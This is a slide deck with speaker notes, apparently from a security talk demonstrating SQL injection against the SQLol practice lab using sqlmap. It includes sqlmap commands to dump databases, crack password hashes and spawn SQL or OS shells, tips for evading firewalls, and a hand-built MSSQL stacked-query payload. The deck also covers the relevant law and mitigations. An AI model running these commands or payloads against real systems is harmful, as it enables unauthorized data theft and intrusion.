Slide 1
Notes:
Prep work
logon as admin, run private network msi from desktop
start virtual box, and check the network settings (192.168.56.xxx)
Start VM BackTrack 5R3 sqlmap demo
if the machine was turned off
start mysql: service mysql start
start apache: service apache2 start
Start firefox, view…toolbars…bookmarks toolbar – make sure SQLol challenges is visible
Launch fiddler, then close it – to be sure it shows on the demo monitor

Slide 2

SQL Injection
Notes:
the ability to insert sql commands
for our purposes through a website
and get the database manager to execute them
Who here has done this?

Slide 3

SQLMAP
Notes:
SQLMAP is a freely available python program that helps find and exploit sql injection vulnerabilities
Runs anywhere python will run – windows, linux, etc
Acquire from github
Today we will demo various sql injections and how to exploit it with sqlmap
We’ll talk about some advanced sqlmap capabilities
We will briefly mention how to prevent and mitigate sqli vulns.

Slide 4
Illegal
434.850 Unlawful access to a computer in the second degree.
A person is guilty of unlawful access to a computer in the second degree when he or she, without the effective consent of the owner, knowingly and willfully, directly or indirectly accesses, causes to be accessed, or attempts to access any computer software, computer program, data, computer, computer system, computer network, or any part thereof, which results in the loss or damage of three hundred dollars ($300) or more.
(2) Unlawful access to a computer in the second degree is a Class D felony.
Notes:
It would be very easy for any company to claim you cost them >$300
Get a lawyer

Slide 5

Demo
Exploit a poorly protected SQL database
Notes:
Move FF onscreen, Goto SQLol Challenges, challenge 1
put an identifiable string in the injection field and submit
this one is a GET query, so we can get what we need from the browser address bar
We copy the string from the address bar.
noting the name of the injection field
Run movie
-------------------------------------------------------------------------------------------
cd \InstallPrograms\sqlmap\sqlmapproject-sqlmap-4929cff
sqlmap.py -u (paste url) -p inject_string –o --disable-coloring
: this should find UNION and error-based vulns
Now you can add --tables --technique U
: and get all the tables in all the databases, if the id used to connect to the db has the necessary privileges.
Use -D mysql --passwords to retrieve and crack passwords

Slide 6


Slide 7

Demo
Blind SQL Injection
Notes:
Sometimes other tools will call on sqlmap for help, so to speak.
Perhaps you have a Burp run that suggests a possible blind sql injection vulnerability.
blind injection means that the app does not return data directly from the database. instead, you just get an indication that something was successful or not. in order for sqlmap to exploit, it has to have an input that will reliably return true or false (true is easier)
tools...options...monitor with fiddler...launch fiddler now
be sure fiddler filters are turned off
challenges...5
Enter random injection string – no results are returned
Go back to challenges…5 and enter ‘ or ‘1’ = ‘1
Now we have a reliably true condition
In fiddler, click raw, view in note – you can save from here. POST requests are usually easier to handle in request files.
-------------------------------------------------------------------------------------------------
--purge-output
-r (filename) -p inject_string --technique B --dbms MySQL
: technique Boolean and dbms specified here just to speed things up.
-you'll get a warning that there an injection attempt already there. normally this would indicate that you had done something wrong, but this time, it really is what we want.
BUT inspect the payload to be sure you’re not hopelessly confusing sqlmap
: this should give us boolean-based blind where or having clause
-First, go after the databases: --dbs
*******************************************************************************
*********** this is way too slow, at least with only one thread **********************
*********** five minutes with ten threads **********************
Perhaps if I load saved sessions, I can show it running much quicker? Yes.
Or is there an easy way to record and playback sessions?
**************************************************************************
-now we go after the tables: -D sqlol –tables
: database sqlol. table ssn
-get the data: -D sqlol -T ssn –dump
: bob's your uncle
This would have been a real pain in the butt to do manually.

Slide 8


Slide 9

Demo
Exploit inline query vulnerability
Notes:
Go to challenge 10
Copy the GET request

Slide 10

Notes:
run w/ --dbms MySQL
: MySQL inline query should be detected
-D sqlol -T ssn --dump just like before
or just --sql-shell
select version();

Slide 11
Lotsa options
--purge-output
--fresh-queries
-v
--auth-type & --auth-cred
--safe-url
--force-ssl
--level
--risk
--os-cmd & --os-shell
--sql-shell
--tamper
--suffix
Notes:
There’s more stuff in sqlmap than you can shake a stick at
And so far there’s never been anything I needed that wasn’t there

Slide 12

Start over anew
--purge-output
--fresh-queries
--flush-session
Notes:
Sqlmap will build on the results of previous tests
These results are stored in an output directory
Sometimes you may want to start over from scratch
We’ve seen how to use –purge-output to start afresh on a new tack.
Fresh-queries and flush-session work similarly
(I think flush-session deletes the data, and purge-output deletes all the files)

Slide 13

Control message content
-v (verbosity)
Notes:
Sqlmap defaults to basic warning and informational messages.
By selecting higher levels of verbosity, you can get:
All the payloads injected
all the HTTP requests
All the response headers
All the response content
This can, of course, be routed to a text file for easier analysis

Slide 14

If you have a key to get in
--auth-type
--auth-cred
Notes:
These are used, for example, if you have to specify NTLM credentials just to get to the website

Slide 15

If someone is watching
--safe-url
--tamper
Notes:
Some apps or inspectors will kick you out if a certain number of consecutive invalid requests are performed
This is a particular risk in noisy explorations like blind sql injection.
Here you can specify a known good url to invoke periodically.
Sqlmap also has a number of other facilities for detecting and evading web application firewalls

Slide 16

HTTPS requests
--force-ssl
Notes:
Try not to forget this one. It will drive you nuts.

Slide 17

How hard to try
--level & --risk
Notes:
--level specifies how many tests to run before sqlmap gives up. default is 1, max is 5, i usually run at least 2.
--risk 1 to 3. 3 can potentially damage the data in the database (if an appropriate vulnerability exists), which you might not want to do.

Slide 18

If you win the lottery
--os-cmd & --os-shell
Notes:
if you're really lucky, you can use --os-cmd or --os-shell to run commands on the webserver itself
but the id you're using to connect has to have write privileges to the web root dir, which doesn't happen very often

Slide 19

Almost as lucky
--sql-shell
Notes:
This is most powerful used against databases that support stacked queries.
Like ms sql.

Slide 20
Case Study: --suffix
Notes:
Sqlmap will not always do all the work for you.
Sometimes you have to use your brain.
Here’s a sample of a vulnerability that I was able to use sqlmap to help me crack.
In this case, the automatic tool didn’t see an sql injection, but it did see that error messages were being returned.
I looked at the messages, and thought this could be turned to my advantage.

Slide 21
A single tick mark
'
Incorrect syntax near ' = username
)
union
select username from supply
where branch in (
select branch from buyers
wh'.
Notes:
First, put in a single tick mark
(click)
We see we're going to have to get rid of all that extra stuff after what appears to be a first WHERE clause. a simple -- won't do it, because the command is split across several lines.

Slide 22
Dummy SQL Statement
a' = 'a'; select x from y where 'z
' = username
)
union
select username from supply
where branch in (
select branch from buyers
wh'.
Incorrect syntax near ';'.
Notes:
So we set up a dummy sql statement after our injection attempt. Mssql server will allow multiple sql statements one after another, so the dummy statement has to be correct enough to parse.
----------------------------------------------------------------------------
probably because we don't have our parentheses lined up. go back and look at the first error message.

Slide 23
Add parenthesis
a'='a'); select x from y where 'z
Incorrect syntax near ')'.
Notes:
Here’s our modified statement
(click)
Looks like we don’t have enough left parentheses.
So stick one in

Slide 24
Left parenthesis
a'='a'); select x from y where ('z
username
----------
Irene
Jane
Kathy
Lisa
Mary
Nancy
Invalid object name 'y'.
Notes:
Our modified statement again
(click)
Results! Now we can use this with a --suffix (and sometimes --prefix)parameter in sqlmap
This is actually preferable to the method I used on the earlier example with inserting a “tainted” injection string

Slide 25

Why?
Notes:
Why is there sql injection?
one reason I see is vendor apps that weren't originally written as web apps, but merely converted. This leads to all kinds of web vulns, not just sql injection

Slide 26
Mitigations
Don’t use SQL
Whitelist
Parameterize
Restrict Permissions
No SQL error messages
Notes:
Parameterize – ensure your data inputs cannot be interpreted as sql code
Error messages – I could not have done the last example w/o error messages

Slide 27

Enjoy injecting!

